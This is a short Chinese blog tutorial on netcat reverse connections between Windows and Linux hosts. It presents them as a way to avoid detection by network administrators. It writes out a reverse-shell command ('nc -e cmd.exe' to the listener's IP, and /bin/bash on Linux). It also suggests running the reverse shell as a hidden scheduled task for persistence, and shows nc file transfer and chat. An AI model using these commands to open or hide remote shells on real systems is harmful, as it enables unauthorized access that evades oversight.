版权声明:本文为博主原创文章,转载请注明原创链接! https://blog.csdn.net/qq_39112646/article/details/88768382

一:前言

一般来说,网络管理员对客户端发起的连接服务器请求比较在意,只要是本机开放的1024端口以下都会进行仔细检查。

对服务器发起的请求就没那么在意了,毕竟端口那么多,不可能对每个端口都了解

利用反向连接能减少被网络管理员发现的概率

注:windows版的netcat可以连接Linux版的netcat,Linux版的netcat也可以连接windows版的netcat,两者在参数和程序功能上稍有不同,要注意区分

二:windows下的反向连接

netcat版本带e的才支持反向连接

客户端 win7 10.0.0.5

服务器 win2003 10.0.0.4

1.首先在客户端监听一个小于1024 没有占用的端口

nc -l -v -n -p 22

2.把netcat上传到服务器执行命令

nc -e cmd.exe 10.0.0.5 22

客户端的终端如下





3. 执行命令查看

客户端cmd

服务器的cmd

三:Linux下的反向连接

几乎和windows下的一种,只需将windows下的cmd改为/bin/bash

Linux下有两个netcat,一个是gnu netcat 一个是Netcat

可以采用Python进行反向连接

四:反向连接技巧

可以将反向连接作为一个定时任务来执行,每天或者每周的某个时候执行,平常在某个角落

五:文件上传

nc -l -p 1433 > virus.exe

监听1433端口,等待连接,任何输入的信息都被存储到virus.exe

nc 10.0.0.3 1433 < 1.txt

把当前主机上的1.txt 上传到10.0.0.3主机的virus文件

缺点:不会显示是否上传成功,只能断开连接,查看内容六:聊天

nc -l -p 1433

监听1433端口,等待连接

nc 10.0.0.3 1433

把当前主机连接到10.0.0.3计算机上的1433端口

注:在任一终端输入内容后回车,就会在两台电脑的终端上显示出来